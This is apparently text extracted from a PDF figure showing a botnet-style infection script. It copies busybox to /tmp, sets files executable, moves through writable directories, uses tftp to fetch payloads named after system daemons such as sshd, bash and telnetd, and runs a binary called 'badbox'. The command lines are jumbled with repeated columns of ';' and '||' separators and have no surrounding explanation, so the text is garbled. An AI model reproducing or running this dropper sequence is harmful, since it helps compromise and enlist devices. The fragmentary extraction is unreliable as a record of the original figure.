 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp client.c -c get ntpd tftp client.c -c get sshd tftp client.c -c get openssh tftp client.c -c get bash tftp client.c -c get tftp tftp client.c -c get wget tftp client.c -c get cron tftp client.c -c get ftp tftp client.c -c get pftp tftp client.c -c get sh tftp client.c -c get tftp client.c -c get apache2 tftp client.c -c get telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox cat badbox cat apache2 badbox cat telnetd badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox